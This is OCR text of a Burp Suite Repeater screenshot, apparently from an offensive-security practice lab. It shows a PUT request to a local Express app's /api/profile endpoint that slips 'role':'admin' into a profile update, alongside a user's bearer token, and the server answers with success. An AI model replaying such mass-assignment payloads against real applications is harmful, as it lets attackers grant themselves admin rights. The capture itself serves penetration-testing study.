 Activities Burp Suite Community Edition 16 Sep 11:15
Burp Suite Professional v2024.6.6 - Temporary Project - licensed to offsecprep
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.1.117:3000 HTTP/1
Request
Pretty Raw Hex \n
1 PUT /api/profile HTTP/1.1
2 Host: 192.168.1.117:3000
3 Content-Length: 64
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-GB
6 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NCwidXNlcm5hbWUiOi
JqZXJlbXkiLCJpYXQiOjE3NTgwMTc1NzZ9.95DB45hJjNNX4O5alHf37Kh_jRIQ
LYr6voeEfCzl3e0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
8 Content-Type: application/json
9 Origin: http://192.168.1.117:3000
10 Referer: http://192.168.1.117:3000/profile/jeremy
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"full_name":"jeremy",
"bio":"i also like cats",
15 "role":"admin"
}
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 x-powered-by: Express
3 access-control-allow-origin: *
4 Access-Control-Allow-Methods: *
5 Access-Control-Allow-Headers: *
6 content-type: application/json; charset=utf-8
7 content-length: 42
8 etag: W/"2a-t5BkG/uPC0n47t5uBLOFYq76Tzo"
9 date: Tue, 16 Sep 2025 10:15:36 GMT
10 connection: close
11 Vary: Accept-Encoding
12
13 {
"message":"Profile updated successfully"
}
Search 0 highlights
Inspector
Notes
Done 370 bytes | 4 millis
Event log All issues (3) Memory: 177.7MB